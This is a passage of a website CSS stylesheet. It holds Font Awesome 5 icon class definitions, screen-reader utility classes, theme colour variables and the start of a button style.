.fa-map-marker:before {
content: "\f041"; }
.fa-map-marker-alt:before {
content: "\f3c5"; }
.fa-map-pin:before {
content: "\f276"; }
.fa-map-signs:before {
content: "\f277"; }
.fa-markdown:before {
content: "\f60f"; }
.fa-marker:before {
content: "\f5a1"; }
.fa-mars:before {
content: "\f222"; }
.fa-mars-double:before {
content: "\f227"; }
.fa-mars-stroke:before {
content: "\f229"; }
.fa-mars-stroke-h:before {
content: "\f22b"; }
.fa-mars-stroke-v:before {
content: "\f22a"; }
.fa-mask:before {
content: "\f6fa"; }
.fa-mastodon:before {
content: "\f4f6"; }
.fa-maxcdn:before {
content: "\f136"; }
.fa-mdb:before {
content: "\f8ca"; }
.fa-medal:before {
content: "\f5a2"; }
.fa-medapps:before {
content: "\f3c6"; }
.fa-medium:before {
content: "\f23a"; }
.fa-medium-m:before {
content: "\f3c7"; }
.fa-medkit:before {
content: "\f0fa"; }
.fa-medrt:before {
content: "\f3c8"; }
.fa-meetup:before {
content: "\f2e0"; }
.fa-megaport:before {
content: "\f5a3"; }
.fa-meh:before {
content: "\f11a"; }
.fa-meh-blank:before {
content: "\f5a4"; }
.fa-meh-rolling-eyes:before {
content: "\f5a5"; }
.fa-memory:before {
content: "\f538"; }
.fa-mendeley:before {
content: "\f7b3"; }
.fa-menorah:before {
content: "\f676"; }
.fa-mercury:before {
content: "\f223"; }
.fa-meteor:before {
content: "\f753"; }
.fa-microchip:before {
content: "\f2db"; }
.fa-microphone:before {
content: "\f130"; }
.fa-microphone-alt:before {
content: "\f3c9"; }
.fa-microphone-alt-slash:before {
content: "\f539"; }
.fa-microphone-slash:before {
content: "\f131"; }
.fa-microscope:before {
content: "\f610"; }
.fa-microsoft:before {
content: "\f3ca"; }
.fa-minus:before {
content: "\f068"; }
.fa-minus-circle:before {
content: "\f056"; }
.fa-minus-square:before {
content: "\f146"; }
.fa-mitten:before {
content: "\f7b5"; }
.fa-mix:before {
content: "\f3cb"; }
.fa-mixcloud:before {
content: "\f289"; }
.fa-mizuni:before {
content: "\f3cc"; }
.fa-mobile:before {
content: "\f10b"; }
.fa-mobile-alt:before {
content: "\f3cd"; }
.fa-modx:before {
content: "\f285"; }
.fa-monero:before {
content: "\f3d0"; }
.fa-money-bill:before {
content: "\f0d6"; }
.fa-money-bill-alt:before {
content: "\f3d1"; }
.fa-money-bill-wave:before {
content: "\f53a"; }
.fa-money-bill-wave-alt:before {
content: "\f53b"; }
.fa-money-check:before {
content: "\f53c"; }
.fa-money-check-alt:before {
content: "\f53d"; }
.fa-monument:before {
content: "\f5a6"; }
.fa-moon:before {
content: "\f186"; }
.fa-mortar-pestle:before {
content: "\f5a7"; }
.fa-mosque:before {
content: "\f678"; }
.fa-motorcycle:before {
content: "\f21c"; }
.fa-mountain:before {
content: "\f6fc"; }
.fa-mouse:before {
content: "\f8cc"; }
.fa-mouse-pointer:before {
content: "\f245"; }
.fa-mug-hot:before {
content: "\f7b6"; }
.fa-music:before {
content: "\f001"; }
.fa-napster:before {
content: "\f3d2"; }
.fa-neos:before {
content: "\f612"; }
.fa-network-wired:before {
content: "\f6ff"; }
.fa-neuter:before {
content: "\f22c"; }
.fa-newspaper:before {
content: "\f1ea"; }
.fa-nimblr:before {
content: "\f5a8"; }
.fa-node:before {
content: "\f419"; }
.fa-node-js:before {
content: "\f3d3"; }
.fa-not-equal:before {
content: "\f53e"; }
.fa-notes-medical:before {
content: "\f481"; }
.fa-npm:before {
content: "\f3d4"; }
.fa-ns8:before {
content: "\f3d5"; }
.fa-nutritionix:before {
content: "\f3d6"; }
.fa-object-group:before {
content: "\f247"; }
.fa-object-ungroup:before {
content: "\f248"; }
.fa-odnoklassniki:before {
content: "\f263"; }
.fa-odnoklassniki-square:before {
content: "\f264"; }
.fa-oil-can:before {
content: "\f613"; }
.fa-old-republic:before {
content: "\f510"; }
.fa-om:before {
content: "\f679"; }
.fa-opencart:before {
content: "\f23d"; }
.fa-openid:before {
content: "\f19b"; }
.fa-opera:before {
content: "\f26a"; }
.fa-optin-monster:before {
content: "\f23c"; }
.fa-orcid:before {
content: "\f8d2"; }
.fa-osi:before {
content: "\f41a"; }
.fa-otter:before {
content: "\f700"; }
.fa-outdent:before {
content: "\f03b"; }
.fa-page4:before {
content: "\f3d7"; }
.fa-pagelines:before {
content: "\f18c"; }
.fa-pager:before {
content: "\f815"; }
.fa-paint-brush:before {
content: "\f1fc"; }
.fa-paint-roller:before {
content: "\f5aa"; }
.fa-palette:before {
content: "\f53f"; }
.fa-palfed:before {
content: "\f3d8"; }
.fa-pallet:before {
content: "\f482"; }
.fa-paper-plane:before {
content: "\f1d8"; }
.fa-paperclip:before {
content: "\f0c6"; }
.fa-parachute-box:before {
content: "\f4cd"; }
.fa-paragraph:before {
content: "\f1dd"; }
.fa-parking:before {
content: "\f540"; }
.fa-passport:before {
content: "\f5ab"; }
.fa-pastafarianism:before {
content: "\f67b"; }
.fa-paste:before {
content: "\f0ea"; }
.fa-patreon:before {
content: "\f3d9"; }
.fa-pause:before {
content: "\f04c"; }
.fa-pause-circle:before {
content: "\f28b"; }
.fa-paw:before {
content: "\f1b0"; }
.fa-paypal:before {
content: "\f1ed"; }
.fa-peace:before {
content: "\f67c"; }
.fa-pen:before {
content: "\f304"; }
.fa-pen-alt:before {
content: "\f305"; }
.fa-pen-fancy:before {
content: "\f5ac"; }
.fa-pen-nib:before {
content: "\f5ad"; }
.fa-pen-square:before {
content: "\f14b"; }
.fa-pencil-alt:before {
content: "\f303"; }
.fa-pencil-ruler:before {
content: "\f5ae"; }
.fa-penny-arcade:before {
content: "\f704"; }
.fa-people-carry:before {
content: "\f4ce"; }
.fa-pepper-hot:before {
content: "\f816"; }
.fa-percent:before {
content: "\f295"; }
.fa-percentage:before {
content: "\f541"; }
.fa-periscope:before {
content: "\f3da"; }
.fa-person-booth:before {
content: "\f756"; }
.fa-phabricator:before {
content: "\f3db"; }
.fa-phoenix-framework:before {
content: "\f3dc"; }
.fa-phoenix-squadron:before {
content: "\f511"; }
.fa-phone:before {
content: "\f095"; }
.fa-phone-alt:before {
content: "\f879"; }
.fa-phone-slash:before {
content: "\f3dd"; }
.fa-phone-square:before {
content: "\f098"; }
.fa-phone-square-alt:before {
content: "\f87b"; }
.fa-phone-volume:before {
content: "\f2a0"; }
.fa-photo-video:before {
content: "\f87c"; }
.fa-php:before {
content: "\f457"; }
.fa-pied-piper:before {
content: "\f2ae"; }
.fa-pied-piper-alt:before {
content: "\f1a8"; }
.fa-pied-piper-hat:before {
content: "\f4e5"; }
.fa-pied-piper-pp:before {
content: "\f1a7"; }
.fa-piggy-bank:before {
content: "\f4d3"; }
.fa-pills:before {
content: "\f484"; }
.fa-pinterest:before {
content: "\f0d2"; }
.fa-pinterest-p:before {
content: "\f231"; }
.fa-pinterest-square:before {
content: "\f0d3"; }
.fa-pizza-slice:before {
content: "\f818"; }
.fa-place-of-worship:before {
content: "\f67f"; }
.fa-plane:before {
content: "\f072"; }
.fa-plane-arrival:before {
content: "\f5af"; }
.fa-plane-departure:before {
content: "\f5b0"; }
.fa-play:before {
content: "\f04b"; }
.fa-play-circle:before {
content: "\f144"; }
.fa-playstation:before {
content: "\f3df"; }
.fa-plug:before {
content: "\f1e6"; }
.fa-plus:before {
content: "\f067"; }
.fa-plus-circle:before {
content: "\f055"; }
.fa-plus-square:before {
content: "\f0fe"; }
.fa-podcast:before {
content: "\f2ce"; }
.fa-poll:before {
content: "\f681"; }
.fa-poll-h:before {
content: "\f682"; }
.fa-poo:before {
content: "\f2fe"; }
.fa-poo-storm:before {
content: "\f75a"; }
.fa-poop:before {
content: "\f619"; }
.fa-portrait:before {
content: "\f3e0"; }
.fa-pound-sign:before {
content: "\f154"; }
.fa-power-off:before {
content: "\f011"; }
.fa-pray:before {
content: "\f683"; }
.fa-praying-hands:before {
content: "\f684"; }
.fa-prescription:before {
content: "\f5b1"; }
.fa-prescription-bottle:before {
content: "\f485"; }
.fa-prescription-bottle-alt:before {
content: "\f486"; }
.fa-print:before {
content: "\f02f"; }
.fa-procedures:before {
content: "\f487"; }
.fa-product-hunt:before {
content: "\f288"; }
.fa-project-diagram:before {
content: "\f542"; }
.fa-pushed:before {
content: "\f3e1"; }
.fa-puzzle-piece:before {
content: "\f12e"; }
.fa-python:before {
content: "\f3e2"; }
.fa-qq:before {
content: "\f1d6"; }
.fa-qrcode:before {
content: "\f029"; }
.fa-question:before {
content: "\f128"; }
.fa-question-circle:before {
content: "\f059"; }
.fa-quidditch:before {
content: "\f458"; }
.fa-quinscape:before {
content: "\f459"; }
.fa-quora:before {
content: "\f2c4"; }
.fa-quote-left:before {
content: "\f10d"; }
.fa-quote-right:before {
content: "\f10e"; }
.fa-quran:before {
content: "\f687"; }
.fa-r-project:before {
content: "\f4f7"; }
.fa-radiation:before {
content: "\f7b9"; }
.fa-radiation-alt:before {
content: "\f7ba"; }
.fa-rainbow:before {
content: "\f75b"; }
.fa-random:before {
content: "\f074"; }
.fa-raspberry-pi:before {
content: "\f7bb"; }
.fa-ravelry:before {
content: "\f2d9"; }
.fa-react:before {
content: "\f41b"; }
.fa-reacteurope:before {
content: "\f75d"; }
.fa-readme:before {
content: "\f4d5"; }
.fa-rebel:before {
content: "\f1d0"; }
.fa-receipt:before {
content: "\f543"; }
.fa-record-vinyl:before {
content: "\f8d9"; }
.fa-recycle:before {
content: "\f1b8"; }
.fa-red-river:before {
content: "\f3e3"; }
.fa-reddit:before {
content: "\f1a1"; }
.fa-reddit-alien:before {
content: "\f281"; }
.fa-reddit-square:before {
content: "\f1a2"; }
.fa-redhat:before {
content: "\f7bc"; }
.fa-redo:before {
content: "\f01e"; }
.fa-redo-alt:before {
content: "\f2f9"; }
.fa-registered:before {
content: "\f25d"; }
.fa-remove-format:before {
content: "\f87d"; }
.fa-renren:before {
content: "\f18b"; }
.fa-reply:before {
content: "\f3e5"; }
.fa-reply-all:before {
content: "\f122"; }
.fa-replyd:before {
content: "\f3e6"; }
.fa-republican:before {
content: "\f75e"; }
.fa-researchgate:before {
content: "\f4f8"; }
.fa-resolving:before {
content: "\f3e7"; }
.fa-restroom:before {
content: "\f7bd"; }
.fa-retweet:before {
content: "\f079"; }
.fa-rev:before {
content: "\f5b2"; }
.fa-ribbon:before {
content: "\f4d6"; }
.fa-ring:before {
content: "\f70b"; }
.fa-road:before {
content: "\f018"; }
.fa-robot:before {
content: "\f544"; }
.fa-rocket:before {
content: "\f135"; }
.fa-rocketchat:before {
content: "\f3e8"; }
.fa-rockrms:before {
content: "\f3e9"; }
.fa-route:before {
content: "\f4d7"; }
.fa-rss:before {
content: "\f09e"; }
.fa-rss-square:before {
content: "\f143"; }
.fa-ruble-sign:before {
content: "\f158"; }
.fa-ruler:before {
content: "\f545"; }
.fa-ruler-combined:before {
content: "\f546"; }
.fa-ruler-horizontal:before {
content: "\f547"; }
.fa-ruler-vertical:before {
content: "\f548"; }
.fa-running:before {
content: "\f70c"; }
.fa-rupee-sign:before {
content: "\f156"; }
.fa-sad-cry:before {
content: "\f5b3"; }
.fa-sad-tear:before {
content: "\f5b4"; }
.fa-safari:before {
content: "\f267"; }
.fa-salesforce:before {
content: "\f83b"; }
.fa-sass:before {
content: "\f41e"; }
.fa-satellite:before {
content: "\f7bf"; }
.fa-satellite-dish:before {
content: "\f7c0"; }
.fa-save:before {
content: "\f0c7"; }
.fa-schlix:before {
content: "\f3ea"; }
.fa-school:before {
content: "\f549"; }
.fa-screwdriver:before {
content: "\f54a"; }
.fa-scribd:before {
content: "\f28a"; }
.fa-scroll:before {
content: "\f70e"; }
.fa-sd-card:before {
content: "\f7c2"; }
.fa-search:before {
content: "\f002"; }
.fa-search-dollar:before {
content: "\f688"; }
.fa-search-location:before {
content: "\f689"; }
.fa-search-minus:before {
content: "\f010"; }
.fa-search-plus:before {
content: "\f00e"; }
.fa-searchengin:before {
content: "\f3eb"; }
.fa-seedling:before {
content: "\f4d8"; }
.fa-sellcast:before {
content: "\f2da"; }
.fa-sellsy:before {
content: "\f213"; }
.fa-server:before {
content: "\f233"; }
.fa-servicestack:before {
content: "\f3ec"; }
.fa-shapes:before {
content: "\f61f"; }
.fa-share:before {
content: "\f064"; }
.fa-share-alt:before {
content: "\f1e0"; }
.fa-share-alt-square:before {
content: "\f1e1"; }
.fa-share-square:before {
content: "\f14d"; }
.fa-shekel-sign:before {
content: "\f20b"; }
.fa-shield-alt:before {
content: "\f3ed"; }
.fa-ship:before {
content: "\f21a"; }
.fa-shipping-fast:before {
content: "\f48b"; }
.fa-shirtsinbulk:before {
content: "\f214"; }
.fa-shoe-prints:before {
content: "\f54b"; }
.fa-shopping-bag:before {
content: "\f290"; }
.fa-shopping-basket:before {
content: "\f291"; }
.fa-shopping-cart:before {
content: "\f07a"; }
.fa-shopware:before {
content: "\f5b5"; }
.fa-shower:before {
content: "\f2cc"; }
.fa-shuttle-van:before {
content: "\f5b6"; }
.fa-sign:before {
content: "\f4d9"; }
.fa-sign-in-alt:before {
content: "\f2f6"; }
.fa-sign-language:before {
content: "\f2a7"; }
.fa-sign-out-alt:before {
content: "\f2f5"; }
.fa-signal:before {
content: "\f012"; }
.fa-signature:before {
content: "\f5b7"; }
.fa-sim-card:before {
content: "\f7c4"; }
.fa-simplybuilt:before {
content: "\f215"; }
.fa-sistrix:before {
content: "\f3ee"; }
.fa-sitemap:before {
content: "\f0e8"; }
.fa-sith:before {
content: "\f512"; }
.fa-skating:before {
content: "\f7c5"; }
.fa-sketch:before {
content: "\f7c6"; }
.fa-skiing:before {
content: "\f7c9"; }
.fa-skiing-nordic:before {
content: "\f7ca"; }
.fa-skull:before {
content: "\f54c"; }
.fa-skull-crossbones:before {
content: "\f714"; }
.fa-skyatlas:before {
content: "\f216"; }
.fa-skype:before {
content: "\f17e"; }
.fa-slack:before {
content: "\f198"; }
.fa-slack-hash:before {
content: "\f3ef"; }
.fa-slash:before {
content: "\f715"; }
.fa-sleigh:before {
content: "\f7cc"; }
.fa-sliders-h:before {
content: "\f1de"; }
.fa-slideshare:before {
content: "\f1e7"; }
.fa-smile:before {
content: "\f118"; }
.fa-smile-beam:before {
content: "\f5b8"; }
.fa-smile-wink:before {
content: "\f4da"; }
.fa-smog:before {
content: "\f75f"; }
.fa-smoking:before {
content: "\f48d"; }
.fa-smoking-ban:before {
content: "\f54d"; }
.fa-sms:before {
content: "\f7cd"; }
.fa-snapchat:before {
content: "\f2ab"; }
.fa-snapchat-ghost:before {
content: "\f2ac"; }
.fa-snapchat-square:before {
content: "\f2ad"; }
.fa-snowboarding:before {
content: "\f7ce"; }
.fa-snowflake:before {
content: "\f2dc"; }
.fa-snowman:before {
content: "\f7d0"; }
.fa-snowplow:before {
content: "\f7d2"; }
.fa-socks:before {
content: "\f696"; }
.fa-solar-panel:before {
content: "\f5ba"; }
.fa-sort:before {
content: "\f0dc"; }
.fa-sort-alpha-down:before {
content: "\f15d"; }
.fa-sort-alpha-down-alt:before {
content: "\f881"; }
.fa-sort-alpha-up:before {
content: "\f15e"; }
.fa-sort-alpha-up-alt:before {
content: "\f882"; }
.fa-sort-amount-down:before {
content: "\f160"; }
.fa-sort-amount-down-alt:before {
content: "\f884"; }
.fa-sort-amount-up:before {
content: "\f161"; }
.fa-sort-amount-up-alt:before {
content: "\f885"; }
.fa-sort-down:before {
content: "\f0dd"; }
.fa-sort-numeric-down:before {
content: "\f162"; }
.fa-sort-numeric-down-alt:before {
content: "\f886"; }
.fa-sort-numeric-up:before {
content: "\f163"; }
.fa-sort-numeric-up-alt:before {
content: "\f887"; }
.fa-sort-up:before {
content: "\f0de"; }
.fa-soundcloud:before {
content: "\f1be"; }
.fa-sourcetree:before {
content: "\f7d3"; }
.fa-spa:before {
content: "\f5bb"; }
.fa-space-shuttle:before {
content: "\f197"; }
.fa-speakap:before {
content: "\f3f3"; }
.fa-speaker-deck:before {
content: "\f83c"; }
.fa-spell-check:before {
content: "\f891"; }
.fa-spider:before {
content: "\f717"; }
.fa-spinner:before {
content: "\f110"; }
.fa-splotch:before {
content: "\f5bc"; }
.fa-spotify:before {
content: "\f1bc"; }
.fa-spray-can:before {
content: "\f5bd"; }
.fa-square:before {
content: "\f0c8"; }
.fa-square-full:before {
content: "\f45c"; }
.fa-square-root-alt:before {
content: "\f698"; }
.fa-squarespace:before {
content: "\f5be"; }
.fa-stack-exchange:before {
content: "\f18d"; }
.fa-stack-overflow:before {
content: "\f16c"; }
.fa-stackpath:before {
content: "\f842"; }
.fa-stamp:before {
content: "\f5bf"; }
.fa-star:before {
content: "\f005"; }
.fa-star-and-crescent:before {
content: "\f699"; }
.fa-star-half:before {
content: "\f089"; }
.fa-star-half-alt:before {
content: "\f5c0"; }
.fa-star-of-david:before {
content: "\f69a"; }
.fa-star-of-life:before {
content: "\f621"; }
.fa-staylinked:before {
content: "\f3f5"; }
.fa-steam:before {
content: "\f1b6"; }
.fa-steam-square:before {
content: "\f1b7"; }
.fa-steam-symbol:before {
content: "\f3f6"; }
.fa-step-backward:before {
content: "\f048"; }
.fa-step-forward:before {
content: "\f051"; }
.fa-stethoscope:before {
content: "\f0f1"; }
.fa-sticker-mule:before {
content: "\f3f7"; }
.fa-sticky-note:before {
content: "\f249"; }
.fa-stop:before {
content: "\f04d"; }
.fa-stop-circle:before {
content: "\f28d"; }
.fa-stopwatch:before {
content: "\f2f2"; }
.fa-store:before {
content: "\f54e"; }
.fa-store-alt:before {
content: "\f54f"; }
.fa-strava:before {
content: "\f428"; }
.fa-stream:before {
content: "\f550"; }
.fa-street-view:before {
content: "\f21d"; }
.fa-strikethrough:before {
content: "\f0cc"; }
.fa-stripe:before {
content: "\f429"; }
.fa-stripe-s:before {
content: "\f42a"; }
.fa-stroopwafel:before {
content: "\f551"; }
.fa-studiovinari:before {
content: "\f3f8"; }
.fa-stumbleupon:before {
content: "\f1a4"; }
.fa-stumbleupon-circle:before {
content: "\f1a3"; }
.fa-subscript:before {
content: "\f12c"; }
.fa-subway:before {
content: "\f239"; }
.fa-suitcase:before {
content: "\f0f2"; }
.fa-suitcase-rolling:before {
content: "\f5c1"; }
.fa-sun:before {
content: "\f185"; }
.fa-superpowers:before {
content: "\f2dd"; }
.fa-superscript:before {
content: "\f12b"; }
.fa-supple:before {
content: "\f3f9"; }
.fa-surprise:before {
content: "\f5c2"; }
.fa-suse:before {
content: "\f7d6"; }
.fa-swatchbook:before {
content: "\f5c3"; }
.fa-swift:before {
content: "\f8e1"; }
.fa-swimmer:before {
content: "\f5c4"; }
.fa-swimming-pool:before {
content: "\f5c5"; }
.fa-symfony:before {
content: "\f83d"; }
.fa-synagogue:before {
content: "\f69b"; }
.fa-sync:before {
content: "\f021"; }
.fa-sync-alt:before {
content: "\f2f1"; }
.fa-syringe:before {
content: "\f48e"; }
.fa-table:before {
content: "\f0ce"; }
.fa-table-tennis:before {
content: "\f45d"; }
.fa-tablet:before {
content: "\f10a"; }
.fa-tablet-alt:before {
content: "\f3fa"; }
.fa-tablets:before {
content: "\f490"; }
.fa-tachometer-alt:before {
content: "\f3fd"; }
.fa-tag:before {
content: "\f02b"; }
.fa-tags:before {
content: "\f02c"; }
.fa-tape:before {
content: "\f4db"; }
.fa-tasks:before {
content: "\f0ae"; }
.fa-taxi:before {
content: "\f1ba"; }
.fa-teamspeak:before {
content: "\f4f9"; }
.fa-teeth:before {
content: "\f62e"; }
.fa-teeth-open:before {
content: "\f62f"; }
.fa-telegram:before {
content: "\f2c6"; }
.fa-telegram-plane:before {
content: "\f3fe"; }
.fa-temperature-high:before {
content: "\f769"; }
.fa-temperature-low:before {
content: "\f76b"; }
.fa-tencent-weibo:before {
content: "\f1d5"; }
.fa-tenge:before {
content: "\f7d7"; }
.fa-terminal:before {
content: "\f120"; }
.fa-text-height:before {
content: "\f034"; }
.fa-text-width:before {
content: "\f035"; }
.fa-th:before {
content: "\f00a"; }
.fa-th-large:before {
content: "\f009"; }
.fa-th-list:before {
content: "\f00b"; }
.fa-the-red-yeti:before {
content: "\f69d"; }
.fa-theater-masks:before {
content: "\f630"; }
.fa-themeco:before {
content: "\f5c6"; }
.fa-themeisle:before {
content: "\f2b2"; }
.fa-thermometer:before {
content: "\f491"; }
.fa-thermometer-empty:before {
content: "\f2cb"; }
.fa-thermometer-full:before {
content: "\f2c7"; }
.fa-thermometer-half:before {
content: "\f2c9"; }
.fa-thermometer-quarter:before {
content: "\f2ca"; }
.fa-thermometer-three-quarters:before {
content: "\f2c8"; }
.fa-think-peaks:before {
content: "\f731"; }
.fa-thumbs-down:before {
content: "\f165"; }
.fa-thumbs-up:before {
content: "\f164"; }
.fa-thumbtack:before {
content: "\f08d"; }
.fa-ticket-alt:before {
content: "\f3ff"; }
.fa-times:before {
content: "\f00d"; }
.fa-times-circle:before {
content: "\f057"; }
.fa-tint:before {
content: "\f043"; }
.fa-tint-slash:before {
content: "\f5c7"; }
.fa-tired:before {
content: "\f5c8"; }
.fa-toggle-off:before {
content: "\f204"; }
.fa-toggle-on:before {
content: "\f205"; }
.fa-toilet:before {
content: "\f7d8"; }
.fa-toilet-paper:before {
content: "\f71e"; }
.fa-toolbox:before {
content: "\f552"; }
.fa-tools:before {
content: "\f7d9"; }
.fa-tooth:before {
content: "\f5c9"; }
.fa-torah:before {
content: "\f6a0"; }
.fa-torii-gate:before {
content: "\f6a1"; }
.fa-tractor:before {
content: "\f722"; }
.fa-trade-federation:before {
content: "\f513"; }
.fa-trademark:before {
content: "\f25c"; }
.fa-traffic-light:before {
content: "\f637"; }
.fa-train:before {
content: "\f238"; }
.fa-tram:before {
content: "\f7da"; }
.fa-transgender:before {
content: "\f224"; }
.fa-transgender-alt:before {
content: "\f225"; }
.fa-trash:before {
content: "\f1f8"; }
.fa-trash-alt:before {
content: "\f2ed"; }
.fa-trash-restore:before {
content: "\f829"; }
.fa-trash-restore-alt:before {
content: "\f82a"; }
.fa-tree:before {
content: "\f1bb"; }
.fa-trello:before {
content: "\f181"; }
.fa-tripadvisor:before {
content: "\f262"; }
.fa-trophy:before {
content: "\f091"; }
.fa-truck:before {
content: "\f0d1"; }
.fa-truck-loading:before {
content: "\f4de"; }
.fa-truck-monster:before {
content: "\f63b"; }
.fa-truck-moving:before {
content: "\f4df"; }
.fa-truck-pickup:before {
content: "\f63c"; }
.fa-tshirt:before {
content: "\f553"; }
.fa-tty:before {
content: "\f1e4"; }
.fa-tumblr:before {
content: "\f173"; }
.fa-tumblr-square:before {
content: "\f174"; }
.fa-tv:before {
content: "\f26c"; }
.fa-twitch:before {
content: "\f1e8"; }
.fa-twitter:before {
content: "\f099"; }
.fa-twitter-square:before {
content: "\f081"; }
.fa-typo3:before {
content: "\f42b"; }
.fa-uber:before {
content: "\f402"; }
.fa-ubuntu:before {
content: "\f7df"; }
.fa-uikit:before {
content: "\f403"; }
.fa-umbraco:before {
content: "\f8e8"; }
.fa-umbrella:before {
content: "\f0e9"; }
.fa-umbrella-beach:before {
content: "\f5ca"; }
.fa-underline:before {
content: "\f0cd"; }
.fa-undo:before {
content: "\f0e2"; }
.fa-undo-alt:before {
content: "\f2ea"; }
.fa-uniregistry:before {
content: "\f404"; }
.fa-universal-access:before {
content: "\f29a"; }
.fa-university:before {
content: "\f19c"; }
.fa-unlink:before {
content: "\f127"; }
.fa-unlock:before {
content: "\f09c"; }
.fa-unlock-alt:before {
content: "\f13e"; }
.fa-untappd:before {
content: "\f405"; }
.fa-upload:before {
content: "\f093"; }
.fa-ups:before {
content: "\f7e0"; }
.fa-usb:before {
content: "\f287"; }
.fa-user:before {
content: "\f007"; }
.fa-user-alt:before {
content: "\f406"; }
.fa-user-alt-slash:before {
content: "\f4fa"; }
.fa-user-astronaut:before {
content: "\f4fb"; }
.fa-user-check:before {
content: "\f4fc"; }
.fa-user-circle:before {
content: "\f2bd"; }
.fa-user-clock:before {
content: "\f4fd"; }
.fa-user-cog:before {
content: "\f4fe"; }
.fa-user-edit:before {
content: "\f4ff"; }
.fa-user-friends:before {
content: "\f500"; }
.fa-user-graduate:before {
content: "\f501"; }
.fa-user-injured:before {
content: "\f728"; }
.fa-user-lock:before {
content: "\f502"; }
.fa-user-md:before {
content: "\f0f0"; }
.fa-user-minus:before {
content: "\f503"; }
.fa-user-ninja:before {
content: "\f504"; }
.fa-user-nurse:before {
content: "\f82f"; }
.fa-user-plus:before {
content: "\f234"; }
.fa-user-secret:before {
content: "\f21b"; }
.fa-user-shield:before {
content: "\f505"; }
.fa-user-slash:before {
content: "\f506"; }
.fa-user-tag:before {
content: "\f507"; }
.fa-user-tie:before {
content: "\f508"; }
.fa-user-times:before {
content: "\f235"; }
.fa-users:before {
content: "\f0c0"; }
.fa-users-cog:before {
content: "\f509"; }
.fa-usps:before {
content: "\f7e1"; }
.fa-ussunnah:before {
content: "\f407"; }
.fa-utensil-spoon:before {
content: "\f2e5"; }
.fa-utensils:before {
content: "\f2e7"; }
.fa-vaadin:before {
content: "\f408"; }
.fa-vector-square:before {
content: "\f5cb"; }
.fa-venus:before {
content: "\f221"; }
.fa-venus-double:before {
content: "\f226"; }
.fa-venus-mars:before {
content: "\f228"; }
.fa-viacoin:before {
content: "\f237"; }
.fa-viadeo:before {
content: "\f2a9"; }
.fa-viadeo-square:before {
content: "\f2aa"; }
.fa-vial:before {
content: "\f492"; }
.fa-vials:before {
content: "\f493"; }
.fa-viber:before {
content: "\f409"; }
.fa-video:before {
content: "\f03d"; }
.fa-video-slash:before {
content: "\f4e2"; }
.fa-vihara:before {
content: "\f6a7"; }
.fa-vimeo:before {
content: "\f40a"; }
.fa-vimeo-square:before {
content: "\f194"; }
.fa-vimeo-v:before {
content: "\f27d"; }
.fa-vine:before {
content: "\f1ca"; }
.fa-vk:before {
content: "\f189"; }
.fa-vnv:before {
content: "\f40b"; }
.fa-voicemail:before {
content: "\f897"; }
.fa-volleyball-ball:before {
content: "\f45f"; }
.fa-volume-down:before {
content: "\f027"; }
.fa-volume-mute:before {
content: "\f6a9"; }
.fa-volume-off:before {
content: "\f026"; }
.fa-volume-up:before {
content: "\f028"; }
.fa-vote-yea:before {
content: "\f772"; }
.fa-vr-cardboard:before {
content: "\f729"; }
.fa-vuejs:before {
content: "\f41f"; }
.fa-walking:before {
content: "\f554"; }
.fa-wallet:before {
content: "\f555"; }
.fa-warehouse:before {
content: "\f494"; }
.fa-water:before {
content: "\f773"; }
.fa-wave-square:before {
content: "\f83e"; }
.fa-waze:before {
content: "\f83f"; }
.fa-weebly:before {
content: "\f5cc"; }
.fa-weibo:before {
content: "\f18a"; }
.fa-weight:before {
content: "\f496"; }
.fa-weight-hanging:before {
content: "\f5cd"; }
.fa-weixin:before {
content: "\f1d7"; }
.fa-whatsapp:before {
content: "\f232"; }
.fa-whatsapp-square:before {
content: "\f40c"; }
.fa-wheelchair:before {
content: "\f193"; }
.fa-whmcs:before {
content: "\f40d"; }
.fa-wifi:before {
content: "\f1eb"; }
.fa-wikipedia-w:before {
content: "\f266"; }
.fa-wind:before {
content: "\f72e"; }
.fa-window-close:before {
content: "\f410"; }
.fa-window-maximize:before {
content: "\f2d0"; }
.fa-window-minimize:before {
content: "\f2d1"; }
.fa-window-restore:before {
content: "\f2d2"; }
.fa-windows:before {
content: "\f17a"; }
.fa-wine-bottle:before {
content: "\f72f"; }
.fa-wine-glass:before {
content: "\f4e3"; }
.fa-wine-glass-alt:before {
content: "\f5ce"; }
.fa-wix:before {
content: "\f5cf"; }
.fa-wizards-of-the-coast:before {
content: "\f730"; }
.fa-wolf-pack-battalion:before {
content: "\f514"; }
.fa-won-sign:before {
content: "\f159"; }
.fa-wordpress:before {
content: "\f19a"; }
.fa-wordpress-simple:before {
content: "\f411"; }
.fa-wpbeginner:before {
content: "\f297"; }
.fa-wpexplorer:before {
content: "\f2de"; }
.fa-wpforms:before {
content: "\f298"; }
.fa-wpressr:before {
content: "\f3e4"; }
.fa-wrench:before {
content: "\f0ad"; }
.fa-x-ray:before {
content: "\f497"; }
.fa-xbox:before {
content: "\f412"; }
.fa-xing:before {
content: "\f168"; }
.fa-xing-square:before {
content: "\f169"; }
.fa-y-combinator:before {
content: "\f23b"; }
.fa-yahoo:before {
content: "\f19e"; }
.fa-yammer:before {
content: "\f840"; }
.fa-yandex:before {
content: "\f413"; }
.fa-yandex-international:before {
content: "\f414"; }
.fa-yarn:before {
content: "\f7e3"; }
.fa-yelp:before {
content: "\f1e9"; }
.fa-yen-sign:before {
content: "\f157"; }
.fa-yin-yang:before {
content: "\f6ad"; }
.fa-yoast:before {
content: "\f2b1"; }
.fa-youtube:before {
content: "\f167"; }
.fa-youtube-square:before {
content: "\f431"; }
.fa-zhihu:before {
content: "\f63f"; }
.sr-only {
border: 0;
clip: rect(0, 0, 0, 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px; }
.sr-only-focusable:active, .sr-only-focusable:focus {
clip: auto;
height: auto;
margin: 0;
overflow: visible;
position: static;
width: auto; }
.fa,
.fas {
font-family: 'Font Awesome 5 Free';
font-weight: 900; }
 :root {
--main: #a54201;
--secondary: #f1e0d4;
--third: #757575;
--fourth: #25414e;
--light: #ffffff;
--dark: #000000;
--heading: #040202;
--body: #363636;
--bodybg: #ffffff;
--btn-color: #ffffff;
--btn-color2: #ffffff;
--btn-bgcolor: #040202;
--btn-bgcolor2: #040202;
--e-global-color-primary: #a54201;
--e-global-color-secondary: #040202;
--menu-color: #040202;
}
.btn-theme {
background: var(--main);
color: #ffffff;
height: 50px;
padding: 0 40px;
text-align: center;
line-height: 50px;
}
button.btn-theme {
border: 0;
